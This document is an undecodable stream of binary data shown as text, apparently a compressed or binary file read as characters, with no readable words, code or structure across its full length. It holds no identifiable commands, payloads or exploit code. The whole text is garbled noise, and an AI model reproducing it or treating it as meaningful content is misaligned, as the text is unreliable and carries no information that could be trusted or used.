�)�CN��pO4�h���8m��I�N�#�4�F�(D���R�KClh��x^��ے���lI���8��P�d��8)�d�cQW	���EX���s�����Ȁ�¬)�̡�Y��pz>(c0I��x�X^	0=��x;�ndం�9�d.����H�K*�������;*��M�NA��<�����K���t��"�=���[?i�L�<Ɏ�p�����=���w����MI���X�$"�D����_���.P�����C�rz�x�ô�H�G��@mNv��� ��(�{�](��x���65a\	���F�z��V��n�E:������L��	SF���ȯ~kS�ҵt��	��߭ ;����rx���Z-���b^�����Wwي���x��&��rz�y0f}��UW<(��(�:���D�̈��H��HY��E���_2�e��9�>�U�D��d�����*/�x	��i�3�w��ݨ���]�ٰ�I����,��������w��b�)��������s(�0�WL�Q���dD��/���C�{r����Z.m��H��h��I�E����P���1�j�瑲�$�H�醑(��.^� ���������Y��a�Ó�����r��	�/�/�=�:�(�F/�A3��3Ҙ �`(���H��ȏ0�����p�H�����h����ˀ�h��p(D�˹�K����x4E���@w�и�k�����)�����?X�29�[����x���?W�j�h����G�9�
��������AA�
� ���bC�Ȉ�X4p����L�>�:_�	��C@#��X �`�ͺ.yx:������K���U��� E������0����`���(�k���$��T-��ڰ�qK�^�2Ƒ��@& ��(���kF�3h�3��Il�3��&�ঌ2�a*I����pP&i�1��ک�	H	�� wMۀ
�������h�򠏎H�����8���x��p���ȁ��+���k��ɂ����;��`���r����	��9��R��*�؈�k��l��X��8����#:�Ű�cK��M�Z����� F�7���@�،���0�7c�L��	p�psI��_�;�бS�1nH�R軠��,���	�0����F";���*cN�8�R���	���^�%Z����<���li���:��BOwp.�J��8�w`گ�b0� ���(��(��
�8�3������&6c��Z��P���4	Ҁ�q� �h���
����ǒ�ˇx������������������p��*�Y�Z�x�zA���������|ϔ�j�
�`k�9�6�؈��������0>��	��ęM�
�����	� �y�޼�>"�@�0R�Ȧ�;#�ȘC@�1�W��7��Ǻ�x�$�Du��y�����p���	��1x�Th�礲X�2�ʆwc���	��%.��ɓ��x���EE���ɶ��i�Vd.9���������z�4I1sr0��s�؈�ƨ���p�Щ7K@K� �3�������� �'�(����p4����K�Ј���;�`����������A���#���R�.l�~�jVSֵ6�(�|���Ak˰�P�͈3@"�����Y"������َ���	H�0��5�|#�U����Xh�����-wBԱ����΢�������\L��QE|�(C�X�2*S-� �����
\��᲻������)����3�w��ǘ��)���0���艅Ȩ%�=�
�FΙ�(4�ȋ�h�
`3�0��੮����Jӄ������	  
r)�����ȋ�@�K�T 
��Aq�����8�P��+�y8�8�I�⡫��\��X6� @�����ء��+�D�"�������ɍ�@��u�w������3��Z��
��Hp_mE����K��"�6R��:�����]H��q��KBPM<�W�`�%�HYH���퐭��ё��*��k�
k�����}��t�^��������X�'S�(�h�R,���x�}��h
����0�@��0��p��3鳗�S`���0Ӌ��4��?� �6����*���F���\��0�L��� ���js��8���9�+�?�q�h�*>u��(X^��B�^�w$Ј���C�� �r������9�� ����َMю�����ل����{� _9D_� �����x	��3�APC#	C0����X�̐��7���	t�R���@�Z�Q�1���=-�ɟ��[ueN��
�JG�׌<{ў��k�qh�}��Ah�\,ųv���p���� ƪ(��\���`��#�(��o��	'���=@F����� ����{�3eo	2=*��(4����j����j�ۏw"Gq���ϙ�(�Uh��P�����-<���
�,��5�?�����9"P		/XB9��8	�u���x����"���.����X�ڬ͗�4xߏx	�؎ZɎ͈�b���d��¦T���h���J���*��%��APN$��@��m	D%D��[Ԛ2)kNHVN�|���<M�]b��$���X`��*�:��y�F���]Ƙp(������b���iҍpҽr�)�q�p(JeF ����w�rJ��t�Ɉ� ����>�	�iu]q���+���ː���������K�Ȍ$,K3��:a*-(�*J#����6��6�����b���]��Ј�"�?p�?(+>����ݱ�����	��`�@H�	(��^�9:+���pÞߦ] Ћ0����$�)�cX� � m6V��nH6y�Şw���� �������g��؈��1E�6OQh<[�/Ő���j	�3�3\��������ګ`l�`t�w�t��(�:��Pʰo��� v�ݚ��'���X�	�f ����	q|]���D���8y����K��
R�?����؁Ç�����Xh
����k�9Ι�b^+aˍ�h��8���
N� ��V�V$r��ؗ�"פ@�	ź]��	�ҴcwA�DH�S���s�������m^p���N�D	Ab�@�ṭ������y�INy�	jx-�@	��Z�j������񹎦��h��IUld.%�������w�؈� ��a�3��姷 �����	d��Y�	�	���������s� Rv��P� ��扃|������c (� �b���A��6�l�,~���W�P���2�?���`��5������;$a�����EB��+��E��'Ċ�H�$�lo���������슏������x�H���/��w�O,�~��]��������Wh�A�8��A�d�-E�ב�%X<yP���^��*#PMp�wꚖ|I����s�ɩ��������A{p<0s����0�(�=or���J��9�����7�ʸ0 �z�H� ���	q��hq����M������r���� �� q�H��0���h����t�i	����p��@��΀���w���9y���2�qo����l�	o�v�p9�����t�|W����zg�	����xȨ�鵶@����8�H�a�+޶v��(�<��N,h�n�*H
��
	@����w���J���kI�n�l@���J,ʍGOx�����v��l����,N:������آ�j���
���o�-�3�8)�k���Eh�h������\�G��̞�iZ�����	������Ek7���fOg���D��qi���s}�(�ØII��X;L�w$+��g����=+	�� ײ��8��)ɪ��|(i �B���R��b0��@��:���v��<�H���ʌ���ަ���ة���lɌ�t�w���xO��IYϡE���	|��L��`!o��θ\�����y蜇��X��ᩌ�Ҙ�������߱i϶������D,�E���΂���P�
I���X���T�~���4����TJ���ؑ�.�I��A�O�v�y҆���%��`�O��t��0i�JN�\�&��ܘ��R	x���d�����:H�m-�L�c%9��iA��H����K�� 0�w|o��wШ�w�pw�x��yG�����
	��d(kw��vL�*���	���$�i��rt�XɃ��Yv{G��~ Z��q��q��������!Еu=���8�������x�I���ڮ�|���	��X�ʦ���n���=Ȯ<\1\�	�Mˀ��!���}��	��Qh��@�ʫ�p����r"%R@�u����l9r"-�ʍ�8��5i�8�C����b����l�O�w0���]�	͆R��&�O��T�J�L1D}.���ȉJff���&����e_��zAow��#�_�~iO�P������	��xK����	�c(��9��i��dX��() �hx��H	��(�̹(�^I�w`H�����8���шK�v�LȜ% δ��`�������xH������!�U��y ^�ڱ8����sS�"���Y���+\,�j	����r	��X?����`M� x��y����
�8����&��|@��D=I����v)0tK���՚���	�蚻3P%"�D����t�w�R�H'����ď�.���镋�蛽���i��g�QZE�0��ig�K���8��c��ˍ��O4C��K��H��XI�`��Hh[���ɶ�pOJ��H��D��訙�.��������lɇ�4��c��ވw����� �;�,@���Y�:��uK����� Z:<-����̮�̉���>�'����4��"n�$�©18��
O�m��{Ҁb�]��ʃ�@��Y��d!��r����-�H�C����%�bÖw��m6���K��p���(�w����I�t��%�I�� ܎��;������8g��������hZ�İV�߉�xz���
�Q�aIξPC��n�&���>m^��6ll���(' KO�H��hʳ�2���d������t(�p\G��c�Ȉ�(O��ب��)�ר�PI�遙�g�a�:��I2p1 ��b��b��g)��l�\��|@�v���0I��� �8����i
�r����0�ƭ�j'����kw�.<�Ll��y���=%t��c:����	��۞艓�	��=�%N@�٣w�
�R� ��Ά�}ʣ�i�<��6��#N8^�:]������^�g��9QA�����z���o;8Yޘ�%�,�XRj�q2�͏�kR������ɺ5C�f�8��@K3�h	�.���$ρ�fHᐘ�s�I� �J+���'	�(��������R�����ϖ�^��7��yy��L�̍f ��+��0SVv~Zw�[*���b����͠�,$��B�R[��}�t�WH��l
�؊��ڭ�㥌ӹ��x�����qI�pp�|���}���a�Ŕ��㫣�D9)�����h1�<���8�C�	K��D	ݭ3Hh��wX�8��m@t������X�H�+E�tĉP̃�S[M}15oܛ�^�F1^��z)'���	#�Fj	��z�
��{�"1z&�n��$g�j���錅d�_�j��X*5g��bI��|7{-ٱv��wE�H��لwy�w�T.��bL<�̐�k��(��J6��6	?�+�h�1Pꫥm@?����R�ak���M�ܬ����h�� p�H������`�h���(*��͖���q��P�����D͆C�fₘhʌ+T�P��$F9�����H�,�Q�y���U����	�-�O��Ʌ��t���?mH��Ҙ��p��]��\	�d^1I��y���iɐ<��HH�YI�XE�yI�ňH���	�ywɯ�	�|�X�ȡ���Ȋ`�'�D� ���@�i�����J�����	����;����Ȟ`H��P<�bm)�2��9�<V ���Z���ۤH�������9S�����L��Ԫ����Й���ޠ��\P��L��B)tH	R�tK�,H����<	�(ұBm�I�MsiO`pȣ@I��ʧ\��Pȫ܊wuJ�h�נ�c����b�^���s`�'�I�xѰ�N�+�e���ǿ~�thF=\Ȇl�t����$w����_���D�����D��pB3lɅ8G�pK��d	R� �!!�����i�pŀ�B��� �X�X�kyO&i���)i�<ߏ�E�˯�L��IGH � Ad��~l�!�c!V�jO�^�d�͟����x����ʔ��Y��Zz�E�*S\�����(��Y�_�-PP��l�`PctI�p���ȭ@	��	������A!��Ѝn�	�t���D����ʖ����hɫ�
��k��N��(�]�#,ƾޫ��w΋�ޮ��0��(�xH�H��:k������~���TH�\	�h����X^���C��Cp����H�~Fy������ƸJ���$��2H��V5�Ā�	��X�|	%�ɉDҋY	�_h���X���$K��\��`�́LȲ���X�T���ʄV �Ap��`���S����ۀ̜˜̉����LṔ��P�`- ��Յ��*�mߘș��������t����xH/���x�ٌ�۬
�@��wƓ8��䂓(�z��	�(
���
���`��@�Yё�,���.����Ξc,�����ڎ��L�<�;��T�;��;���V.����H�������_��1����H��xhI��ȖHH�ȩTE����HH�"H��V�����L��<K�do��� |�O���%,��ϴ��-�˄��0i��\�@_F,Ĳ<��Ho�E(����#>���L؞-G����Ȝ�1&ŪѪ](`T�,`z�W,��K�w��n����R�����4J��@�L���(�ɐ�J�����B��ȮH��I�T.���v�AQ�����Bq�p�qԫ���@"8�(�<�����	�l�X��yX���(큃�4��p�䞃�T��艮�e�^H�F���I�v����,�[P��p
�dh9܏��I������7��Hb7�ߙ$	��)�uH�|?,��<��X��DL�D����k=������ m�
���K��>N���u˲HE�J�|w���#`�X�c# L��������1�ɴ�HJ�H+8�i�e�i&�" ��̐�B�d ���Je�- ���͌|�)��ش��0ʫЈ�,H}��ܡAQ]�U�N��ɂ�
�i�4ȫ�.��������Ɉ*!DF$F�~��88îIC��� J�p������:���[�䊓TH��?@N��G��I���`���[���?��a���ϕ���U(����Ɍ@K�P[6 ��vÚ�_�d8��ɮ�	�`�#�\����T� |wϬn���YJ�5��DX@�X X��XD��9�V�\�`HEd�| |�>��?y  &���C�����2��d���I�t�8��Lc�4���87ꂐa ����톕��J�X��!���Ĉ�8*�L�ɐ	.^���n�	q�/�F�����('G�Fr���
�0��(괞��b�ޣ=���;���LQ���㖥�(:I���DN},��B�$I���J���fk�!{�p�4tw^��SQ�����|�!�oUA�T�߉D�����Y����)L�DN�#��f����H ����D����H,�@<F ����&d����39�3<aN@bY���\�ȟ��1�d	�1V��Q��,h  ��y�ڐ�Y���Ό��Xe�T�|�������L��I�ЈT�H� �L�§�ʂ���Qj�ю��,�N6��<�B	jϭ4��@ɭ��tv
�\�u^'>�����8�#���e�p:��Z�莖,$�<x�w���z�G����@Ȇ�z��~�	�H
�0�Yޥ��R����ӛ��"��ٝ�tH�XU���c��VU!�H�؊���ĉ����T��ۗ(�ɱ��K�!ij�9�t���������Y����(��j��\X���f�l���M��MЀ�!|Ï��B�8K�@��˅����Hcf�1RHp=	Ѩ���I�J�z5�z�Ј٭��#L�p�ĺ9	�0��ԍ��I��������*�§4��,Hp2��P&M�HwJ���rr&g�@	� !�ċ�D땾�	������\�Y	O�����(n�GQ���t�����ɘ��;H*N��
����h	���dN��%p��
G�I��>�LC'|
RRۯدSެ���T�����Ä���J l	� 
���鹞�X���� �A_���Si`����l��$ˏl&/��&�3>�����
{H����6fXʜ���Z��p����He�A���͠⁕�]7p�N>�����w�b��	�wI��*�K��ƐD��4=Ϝ�lp ��
�ti�sjO��ׯ��^m�4��>��~�]��B����6��z�u�B־�<�G;t����|�^=J�PH2�Ûp���G10��X�������ꏼ� ����ݝi�ެ�6������H�HR��&��&����Ą ��h��� N�@�@��د��>5��=?%7 ��PJ��ɩ`�`.���K��&�|ȳ$�9�6ǖ��;��ƫ�ɴ,�`	��w����0�6`/`�,�g�� s*?w*GIH�M���-��I�n����$��J��H3\M����F��̚�/�q�t��^�|�KM�N"�1b�^��^�=Z�;C�r�g��.^�� tB瞖��+΍�e3`=���lȂ8C�<���̕�����z����vsΥ�,�B�C����Vh��
�������@��$�1�n��J�K��6(i{W��
���Ki�pD��P�X ����'U�%�R�Zq'w^��v��#�I<'wV�3Li���<[&K��M�s���I�������M��v��8�ٌϡ{��M��ly'D
X�Bx8����@H8�O�����A�K�3���x�L�����)mI���
cF%m���^��[������PneX>K��|�8U.���v�@k+
���$q��o{�q�v[/��l�i�� l����ɎwIm�h@���$���P���@��̢T�L��HK�D��/�I���DpO����N�EHKw�)ꛤvy
���I��v�������R�Ɏ�
�����`��r����  �権��Ƞ����hˁ�p�F�
G�����p)����brj)��"ٙ�"�r"�bK)�v)o�^��%5bp��)���Z�o��t:m����H��_��u�P��ĕ���앺��Ava�/�����(�Z<��
���)S�����%�g�S�2��঱W �1l��?�P��|\˨����~3�w�|��Q$;���@G����j�u[j��CH	Β+ȋxИI���ɱ�q���4�K��|xK�h�K�g�y�ૐy��Ξ��ϑy����QlO�ġ�������Z��� ���P��ø�xک������ k����y���a�ƶ�7������
�|����o��j����		� 0,�[�*���6h|X�D)/�%v	����̏K� �\�4qO��k
c�9��pj��q'<�o��w�q'\
w`��q��[��`:e�z���I���3È�I���@��5e"#��o�s��UCȽ3Q��t}�d�H�o�K�({��mo��(�nX��诀�x
��i�R���d���������ɣ����ʶ���
������ȓK��;��ඤٍ�X�� 䫎�B��<��ٻ���x+�I��芛r龘�e�.P��
�,�ÀqZS^��35y��*�_Ƽ�����
���xA��,H��h��p�m������w(Mߦ�������qa�q���&�Ç�݈J4�������ԭ�9-�]�Һ�]s�� �5�8�H,;�*���T��>�Z���҃hI������p��8E��H��8���x��@.�pK�ܛ��iC�a�K���&_P���Hʆ\�8��8��C�0+��J�	����U�J�҈���J�����pϣl��ņ�| ��n�=\D����L;����K�^�9����D�� ͅ��@�^(X+�܈� ��wY�|ް)�@	R�*��l������&NY���J����t(��������v9Ƭ�
��i�����w����(3����	��ʜ�¢ڙ�*��hk�c��԰h:�;����H��-�$tχ����<;�e��#�tk="�����ˈٸ����B�̈w�f�:-5����̈E��%'�H�wh�.A�໋�Xf���	���3����[����bB��	�����������l���xɘ�ی`d�w����w[-��XԆ
��h�||'�M��=���\�������4H��ث�l�}� ���L�(�ϋ�vy���y ���̐�6������h��/��˒b�d���㓁\�
�Xh��[�0���}#�@I��H�$������x�IM�⽔�ph�d���,�RɌ��H'��H�.	��"����*
*! �^9��O�VI	G��ܲ9��#��N:יV��R����w��x���P-=9�zn9��>�� ��w�?��^����Z�?PN���˶���YfD=���Zxh�Rt˾�E��{������V�[4�����ܟ��ȅ8� �`���̘��8U���ې3wY���e�P�{�ld�Hw8I�����h����wi陳��͹������ﵓ��\������\��������M�r�(ϱ@	��l��4��J�!��"о��Bl]�hHb׾[�����a���L�X��,��T�\���j�	n�Q�5�wmX�	�*ڝ�
��ɂa���Ov�:g��ʥ����ap¶F��A�/��"σ�<r;�u`�kI@�?0��%��Th�ӯ�0����dZ�_@6��[Tz�߯�0^=2X�֮�QU��>��~J��H�����9��R�c<I����T;h��j�}G��kF�6���J��r�H��F�"�:Tl�Rh���K�L��Ln��N����d���,ˎ�N�l�z���X��.D�D�N�vI�r.��8����ow�L�����HoNh�
H��L`쬇
��" �^ �"&b4��2DC0�v	��)���Ų�n�0��Pf��l��ي��o��k�68�M����
�g����
�P	���rh�,��r����h�\v��'�����e��E8��<�ȅ�핰g�R)]�|����^�l���C���0l��a0�+������$�����~A�2H���R���No�p�k�>�S>c�2E�p���i�6c�ʨ�N�	@�� � nH�LIw�D�N6�L���\��h��|�j�Js|H�8�	RȎre�@i�.��H��I����h�b��X���I��-�Xl������v���&N�l�z�l��ln����(�⨀�z��N����"*Ďv	���8d�`�C����6��e�fN���,�
�ز	�<��w��ʪ�(��o�����R8��e��O8 ڋx���0������v���Ϧ�Gy�czrj;�
��I��c��o��J�nʅtʔ:���啪9�w�۸�j�7ʖJ��G���0�����Y�ۄ�G1�9�.%�v����J@�Xϼ8E�v(�03p(S2���!��j�wi�\�V@(�����	��I�(�4���)�P���(�H�
�˰��(kw~KWfk��td��씠�țT���i�x�ԉo��L�&kZ;ɨ����m�8�K�脌�	��*�����K�䍍k�p���x������Άn蛊nP(��h��i�Rn���D,�X�7"Cd�
�Ȩ��Ȁw�
E���>����ʈ��h�0�XVn�`z� ��6�g�'�.ȉ�(���D)��������
ݺ���C]�E:��������^I�v:��!�v���h�]����E|v�}�E���_�0��1v	��.Ap��p�{�F�R���"��A���Kp2�4>�S6E�j3�j�����ȯvH����LE�|��ۥȇ�u[�
H�Ȁ@�H+���T�ת&�ZK�zHI�~���K�"M�vI�NCj���w�D��z����v�������ά.���� Ć�
.��F� N���,N�,�Wh����lh��l��/n�K��g�����"쨩D��"b�.�ˡJ��zCxb0D���HֿɎ^h�9��ɪ�/I�rB6Jؔj��<�G������|�ܯ�!�������1LJ��%:^���e�h
�o*��+����ϯ�A\6��'�J	�<ޯn\�NI��ï��}��~H��.A҆�~(�Ҧۻ)�v�2��2f^���>�*��w���PĐ3vi3v�v	�2M���0H��h��H��	� ���)�����h��&�옃$�P���ț�J�:cv��
}�j�Gm�2���+�+������|y��lKvI�D�lH������ ��k �b��m�nx(�s;�(��e=n�x��(lN����D�� ���./��΢������v)��b,F#h��h����h��Dā
hjl�����j���'��LX����J�!�����Gt��{و�w���jJ�r���{������E��E���]�C{8^��0ɸn���˕��0*�1����+pn������Ҙ�p�
�$mp�� w*�H�.��BH���2���j����;�Sy��j�������9�眉�hvHN���^h�ܫ��H��αC9�FY�H������(Ҭ�ҙ������d��@+�L��XȒI��N�,-���i��/��f�lH�e�/����o\L�r�Nx������(�f��)�,�"@���!bb��w4��Cv	CtCb?�(H�Vh�����H	�j��܉v����h
���Ҿ�7J��ȥ���`z����遜(A8�6꠼ᒪ�$\�3<��/��#(���[��#]�o���p��&���k�%�p�R<���R����R6%�h�����(<ES0a��)�6�S����?S�]����|h3$x��{�nH�86�h��j2����N	���4;�����
Jg�}7h�*���� Q�$}��@���ޮ����ڈ�w��1�������,�`�8�������	͸�� l��lH����΁���r=/�� ��`
H�
���C>,����o���`��j��N�&�ϫh�Gb���y	��A�h�X�����i&�	a���M8�j�vɋΈ:�O�ʃ^$~���3�'���3饉�a�@��CI��˔L)] ���6O+m�����0&��/�I,k^����a�p�w~����g��]Ӻ)S6�������S6EK�]Ӡ��|H�0� w�]�P�4|��Nô�B�+�
km.{���6�+)��Ɖ�"����'=k�D�����.�D����F����JH;@.�J`��C$�VH/^ʜ����Hl^�����J舸ƶ�~�>@�,��J/��ڳ��(��ȉ���Z���>3Q��l��7���h��i� �'�>��0^����J��>�	��遦Ȧ�>�x��/�h��73��[��[NӔ4ɖ�e��P���=36�|<����(��w�R/-�۾2��h�؋��S�Rv�����>A��[Jw�v����6eJ�h�X�����	LIm�0�|���"�Q�v	����Ԁ�����l��4[�,۴Z����Rh��i������+	Dwy��f�l��Lɞ�'�n�����8Մ.<m��F����&�N�_j�rm舆�H�Z�����lm�Ɔ�N�lH��v	� h�vI�ɩ��=kF���H��Z�稀
, �F�IY_�͝���!�Qq��m�l	�w ������\����j��h���|4��2wɇk�4;�3�5�V�4�4E�����G���Q��^�$��r���iwd�I7P	��(�@	r~�'T=aK���p(U WUJapU�}��H�@����"g�h��竰P�����B������i㲍q�*�u`�4�H��I��6ן����ӏ܆�I��"ˈ*J���,���i�
��ɜ�����x���OD���vi�{N���w5q�-Ϙ�w���P7�w�����*���@I/
����	�NY���\*�+�B����0�N���X�����đ��E��t��o����v�!k未� p�qE�¼w���hW���q��a)t�kWk��wK?�U7�qvs?&������ ���^��o�Mז��i�0��?�1zmD����2�ab���H��eR����I���H��w�t��d˴�z�Cr���̨���e�w�yǮv�xό���	�̈���R��ĐIw��~ڨ���
��tk� ��pi��(	��p�̀e1�Ȍ�$�+�Dښ��yǓ����`�����(|έ4x���aY�@yC�����š�|���.�˘��N��턖�0<��	|����Ϡ�k����
���H��ʽJO�،
������������]��/\����������ʅ����T�ȍw$�̘��Y�Տ�(���M�|t͌��h���N�#Ȋ����x���-|M՟���%�w�.)<Ƴc�*��")��w�+Z�6��U��<��6rfC�7v~��w���/��R�8�o%րҘxH��t{���8�V�q�H����� �.���r_��섙I�`O"��� �p`��w��L�0�ˀʰ������y���u��i̚�����~����0j�Q�6x��v����̡�wt
C��LX�ؐ�̜Y㒈Z�5(Y�(��l�������x����W��J���hz�N@I���Bw��\!.�����8���� �I����ݕ�\��ѝ�Í�X�c��x��=�)�d��h[��g�߁&9{��M���6)���4{$�4�~Ǘi3#�>�f�c��'��t��K�3�	�f��(.�=	_7��I���
Aa�'B��"�$��K�uk����T{�ܤ�|H��0�g����Q�v�
����a���0�(�ișȮ�I�xȁ�C	_�|��������<��`���Y��p�,x�z�����鑲�
w_����H����xx
� J���\�����Ai�@(�ʚj-����2ӍJ�0��lǎ�Z��@���pO^��l��������hʆ�xL������i��-��y��,ˁJ/�y_�
�;������h���YB��(�8B�&���
���EI�Ը�6��)�K*�s����ȖzpO�P)��Ԉ��V����Bh+�PBDq�(��Xk�s���R	�<K�xzγG�&wu�1Ᏸ����O��Տ�L�I�,��Ƒ�wX!x�p��{{�x��BА�ع��Ā����<�`�����x�x	ɇ�р�����}�����������p���\��<�wX˙X�+1Oͭlaā��!!`ϿJ�LX�������8� �(�0��v���!��*�֨��+����W�J�	���w,V�����̫�I��80�����b�.���k��^��`��h�mv���8젱p�.츳Q��qφ󋫀H��������	�̩ �&��w����X�Hϐz���HO�v�5��Ɉ�鏰
K�`�Y���Zي� ,�vtρD��=�� ��4�����w{��d�����hk߳LY��+,��9�Pi��D�a��J�8j����M��3JO��^O@���ȇ��c�������k�������tI�t�7��#w I �X��-L�gIЀ2`8�e�͝�Rt+�Th��cRו�������N�̭�i���ˁ�2,�,��:��0���0,�"��Ex� w~8���ؘ��H���^XS��?$ވ�Vx��6���P̆
���m�P}d�	��@h��I����
� ��y��&!��酸I�pSV񄮃���Pi��XɋyU�Wa�*	�wx���ɂ�L�+��
�[�k���xN��g)�J����xn<�L IW��y �/�j��T+��8��Đ���ʃ�	����Q{����P�ȓ�n�� @L��)-oȷp���V����ݝ�@ȍ@9��˓*�I�w���������1]���q�����2` �Ϭ�9*����$����,�IL�DnuYԺ�������K��S4)� @K��؉�$�����0XC��?1���xH���I�>�v���[���ਢ���^�̘�M�*�ɑ� ><�(�H鈛0�:(	/�	��ˁ����"�����.����ʉ��o�����lxE��JD(�x�V	؅/���́��k�B'���_ϭ����X�5ڹ����ϖ��w�T��s	ˤ�̝˹�x��̹�/�ۖ�;����Ј�|�ʠy�����̛��ٺ����>��*�􈏽8��|�=�;��ƿ޺���Ƚ�>븺�������{�oٹ�(����؋��H�M&��N�ƪ�7H� 옋���*��_��i���1|����.}�����X���h�5ߋ�i��������$��2���H�)�G͍䈳L�� ��؉и��(��س�h��ɍ�����븎�؉Ox�?��8��8��w�5���l���X��Ȏ3ȵ�ɧw(�d��zζ}�gǴ8�wH�y�)ف>�4�~ؐ7��gچe�c�`��X��o;������g��ݎhy��،�MیX����V�
�ۖ�h�}�β�	����K�<��x����ܩ�N�숋���x�̎<���x�츉�(ݴ�͢��帪�h����+��=��}Y͜ ͮ�Ҹ���ޠY��ˎ�l�ዱ��y�������<��)����K��j�\�Nhw�)�������͸�Ǹ�Nx����防�Z��[���؁���x�?~�1��*��#�퉍2��؏@=�J��?.��X��x�����x�2X�������C�������Ȏ](�hەh��U>���ȃS?�|���h���Y���cȇn��
)�I�mȇm��@	����p�_�̌����Ќ�۴͋���hI������������K��`����И��h��p�������(�m�5x��Z���w� ہ�����}���Ͼ�����͠鉰�����;�������ߜ��8ζZ���%����*h��k�ǡ�*��w����0����+�����ښ����z���� -�Yx��X���2�$����h�,K����A~��/�����؞�؏(���9�J�?��������،]�ì(���Mo�����ɍ/��Ȏ�i�y��gH�<Ȍ,h�q�y���+���}<��֒���l0�op�bow��]�؆	3B#X��1ȋ���������~���pI�k�����-��۹�����Ȉ�肽ާ�������h0x��8�x�X�������H¸X�pҪڼ����΢���͢*%�ˈ��	����\�\b�w�Ƙ��؋�(0�|�n���,��������	��	����� {�阡�����1� ����x����v��� ��';.�H.�;ˊ��/Ȃ��,h�����w�8ب���2x����H��(���/��y��B
y��(!�ȃ��I� �M�"���40�f{�g��`H���O�k������-��]#C1O��f��肖���j�2ˈ��
�{�����艓��;�k)$�������RһI���8�"8�|��8��Ȏ0h�������8���5�(�������g�2�������<�޿ΰ��X��(��$�X��ӾYC+��+������,,����������wҜ���Z��z ���Ӡ���  ���1-ӷ8��H��h����~���J;{��3��r�%��)�F<��h��8�ܸ�Z̞���������؉0��H��ߵ���Ȅ�+a�D��Ia}�i�a����l��Y��=�)��a,"s!&)#x;�"�6�(����XNJ���\1�TOY����i��=���j��9�~Iʾz����h��l��J͖��%8���ޤ��H��\�}��8�ÛH��A��J���w��	�������t�5�ߌ���m��꫑�}Iۑ�6��*��w�����l�N��[��k��w(�7(�����)��b����I��I����.��I��8�O;�<,� ���� �I3[�����رމ�C�C]�FLJw��.肱H�����K��S,�̹�ܨ�ȴ��8�#���H�6�r���x�8��M��1lۊ�8?����{/���|��Ԧc���N|��"b�'����T �g�1��lJO�-��Dw]3b�|��dY�%�2�6������|����&3ޔ"��߽�;��e����$|9�y����x4w�+勭&�����i�*h���鈱����)�r��8)ګ����~�	�=�fY���2l���D�޵:���Ϯ�?�E�	��ځȉ�>�@h7���
������F� ��ۉ9ڠ9��O�J(_(���H��x� ���8I�x��x����Y�� ���X��%XI"=,��;�����@}��ɏ���H�����Yw�����HG�L�.���� ��xM	���T�&����v��w�#�������8����ʕ�n �+1����o�������OY�q����lc2�h���@�-�?s�{�@�����߀ �w������x��h�����6�p����+ �+ m��Rn5��l������P���5�H������@��������xA�d)��΢)��8���Y����Q���P+T�T��T .�m�+v��(��(���x��xw�!\�;-�����((?ZGOGʈ.�X��臬H� ��z��(=E̳�ҏ/xڏ!��ٝ���� (�֘����(��x����]�ј�]H
������c��H��8�kHǏH٭�t͋F0"¶c���\�M�ik�E�c�0w��R��`�]�l�@�?�l�7#hK�����X���^����ؖ�������k5e����di���$U�o�����R�E��Zn�Q�{�[Tn�ډ�1t|R���h�����w��D����z$��	���M6�8����0�+��������
l�H�T�$����ˮ�,���������3xE�r��h� }�ૠ��:���[N-� �:��ӂ����:���8��������h�!�0�e%e�8�ЩhZL�xm'�>vH����0��5��$�Mј�-������a쐂�׌��z؊��y�xMU'�d�K!�Q�v����X��+8�Q:��h��V�jp?{���f�cys��)�H7��z�y�wJ	��0�x���L��˘�xhW��<�D����w<�D�k�
������H����D���D ���2�����&�2�\9(�a����v���C7ә��lK����Ƃ�iɀ���hj�T�Z�����xi�+�vkљG��|�!*���ڄ j��D��&H�H�Z)�Y��ǖ�w�l��G���v	p�S����I�*�����ja�/Ʃ�aLY���0���U��T��
N�zl/T��6Frwx���H�/��զT��[��.� iody��l�����-*�Xp���h����Q�d hɉ�l��	`����r����a�����^��	^)���l�M��t����O�v������v�BRQ.ϣ'L�å?l:ç7��D�=i�	��xJ��0�Ҩ����*=�У��p�&P ��|����N�[-=�J�+��H�v�˺��D�+��,��#@��v�l�
��	7�K�0z{�Ŕ�L�ӝª*w�``	��B`-�Z�,����R@C���¶U�9��
$���:�Y�é<Z����Ge�=]zP�τ�I��z(EU��f���d���#h��kˀ�vh+b*�y��
�N��^��4�L3�4����4�0����(����	���(��(�)��4@)�y�O��l���	���̫֘a���(�R٨⍞p�vA**���2��N��(�e�l�,�2�:��4z���A�dY�vy�¹��4�wK�ϔy��xh����m�nXk��b�`N�'��
X��+%ʪ�P�������<*�h�+����:��I��ڙ�ݡ��iU�,J�J מ~�V*�'�Tˮh��1���+o��}���a&z���|X����C!�xh,�{ằLET��s��Z����΋�i,ν�⢨"W���I���������K���H��ȅ�0X��xi�����(������b9�$듫M�B[�I��8��ȍ�lI��xʍ4w���)�b���J�Y� ��z8(�I�IJ(��4���vH�tͷrҔwy=�����H�"^�m���
�a��W�Ԫ�1�ξz��	��������2����^�b߸9�)^j�%�H�����H੟�h��*4��+ㄫ��1�ȑ�e���ڥ�������	����R���i�Y��������9[@861�g�@�#�!�����03���ځ������L�&�ng�`���� w](�� 8�����H.�H������ʁ�H�J*���O���I���� ˉ��J��k��Ȏ�t�����
.�QN.��(d��G�숍�x/��H��(���Ȗv�؝ɩ�H��H���n���)O����P�ₘʌ��-�� ͍xR8��9ϣ*��l�m���Ӛ�6h�Ϟ^8�d�]I�`�����,Z�ԨHҫ�0�l���C،$�M��A�v92�,��K��{�ef�7���:Uw
�*z	� 苓�C�������@=��� A�
�8�l���H�����;�.tK�}L�
�u˙WJķE�&�v�(�t�N8�E����t���TX��~�荸���|+�`���x���
�����P���@h����2�0�4I��[��ya����v,��	�H�.���H͝{(���i���J��	������k� x��Ȉ�hK��
��k6�
�(�� R��I����ղ��3,�=��wM�}4o�耾������-�� [����h!�r���Ưl����ӯ�م�6���H���7��g�3*�J���^ܘ(˃���X@�H�#�<ɪS�ñ���
L�=����>�6�I�����֨�hI����?!�a'����1��C`߽�� �t���˩��  �yx'�s�����K ���݀�<x��9��=�ۀJ�^x���d�GN�˻f�N��G� 裧�]��(
����wLGJ8��"J��w���
�$�Ј\Dr���������#e��a�Z	ƚ2�!��h�ͦ��t��h�^=6�K+����vk��`)������ψ��h�K��������<8�  u�+�%�s���]Ll��ٽN�?���*����^���1��<Z���:�?@5�NN}���������J�����|?>`�T�6Wv�w��fig�Հ<4�����V�􋀘ɍo�(�}�^�{Հi���)K��8�%/i�w��
�4<u���b��o��0�Al+:(j�t�����
�0��X����#���	���
